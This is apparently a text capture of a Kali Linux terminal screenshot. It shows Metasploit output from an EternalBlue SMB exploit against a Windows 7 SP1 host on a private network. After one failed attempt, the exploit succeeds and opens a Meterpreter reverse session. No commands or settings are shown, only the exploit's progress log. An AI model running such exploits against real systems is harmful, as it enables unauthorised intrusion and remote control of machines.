 Hyper Shell Edit View Tools Window Help
pat@kali: ~
[+] 192.168.1.168:445 - Connection established for exploitation.
[+] 192.168.1.168:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.168:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.168:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.168:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.168:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.168:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.168:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.168:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.168:445 - Starting non-paged pool grooming
[+] 192.168.1.168:445 - Sending SMBv2 buffers
[+] 192.168.1.168:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.168:445 - Sending final SMBv2 buffers.
[*] 192.168.1.168:445 - Sending last fragment of exploit packet!
[*] 192.168.1.168:445 - Receiving response from exploit packet
[+] 192.168.1.168:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.168:445 - Sending egg to corrupted connection.
[*] 192.168.1.168:445 - Triggering free of corrupted buffer.
[-] 192.168.1.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.1.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.1.168:445 - Connecting to target for exploitation.
[+] 192.168.1.168:445 - Connection established for exploitation.
[+] 192.168.1.168:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.168:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.168:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.168:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.168:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.168:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.168:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.168:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.168:445 - Starting non-paged pool grooming
[+] 192.168.1.168:445 - Sending SMBv2 buffers
[+] 192.168.1.168:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.168:445 - Sending final SMBv2 buffers.
[*] 192.168.1.168:445 - Sending last fragment of exploit packet!
[*] 192.168.1.168:445 - Receiving response from exploit packet
[+] 192.168.1.168:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.168:445 - Sending egg to corrupted connection.
[*] 192.168.1.168:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.168
[+] 192.168.1.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (192.168.1.167:4444 -> 192.168.1.168:49164) at 2024-07-29 09:10:36 -0500
meterpreter >